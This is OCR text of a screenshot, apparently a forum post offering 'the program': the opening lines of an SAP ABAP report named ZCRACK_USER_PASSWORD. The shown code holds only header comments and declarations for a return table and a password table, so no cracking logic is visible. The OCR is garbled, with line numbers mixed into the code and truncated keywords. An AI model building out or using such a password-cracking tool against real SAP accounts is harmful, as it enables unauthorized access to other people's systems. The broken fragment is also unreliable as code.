
Buyrun program burada;
1
*&--------------------------------------------
?
2
*& Report  ZCRACK_USER_PASSWORD
3
*&
4
*&--------------------------------------------
5
*&
6
*&
7
*&--------------------------------------------
8
9
REPORT  zcrack_user_password.
10
11
DATA: lt_ret LIKE bapiret2 OCCURS 
0
WITH
HEADE
12
DATA: 
BEGIN
OF
lt_pass OCCURS 
0
,
13
pass LIKE rsyst-bcode,